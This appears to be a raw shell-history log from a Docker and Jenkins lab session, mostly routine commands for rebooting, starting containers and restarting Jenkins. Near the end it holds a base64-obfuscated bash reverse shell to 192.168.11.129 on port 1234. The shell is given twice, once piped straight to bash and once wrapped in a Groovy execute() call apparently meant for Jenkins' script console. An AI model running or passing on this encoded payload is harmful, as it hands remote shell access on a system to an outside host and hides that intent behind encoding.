 reboot
sudo reboot
ifconfig
sudo docker ps -a
sudo docker start 3acc7ad9722f
sudo docker ps -a
docker exec -it 3acc7ad9722f /bin/bash
sudo docker exec -it 3acc7ad9722f /bin/bash
sudo docker start 3acc7ad9722f
sudo docker exec -it 3acc7ad9722f /bin/bash
sudo docker exec -it 3acc7ad9722f /bin/bash\
ifconfig
reboot
ping 192.168.11.129
vim /etc/default/jenkins
sudo vim /etc/default/jenkins
sudo systemctl restart jenkins
println "echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExLjEyOS8xMjM0IDA+JjE= | base64 --decode | bash ".execute().text
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExLjEyOS8xMjM0IDA+JjE= | base64 --decode | bash
ls
netstat -antpl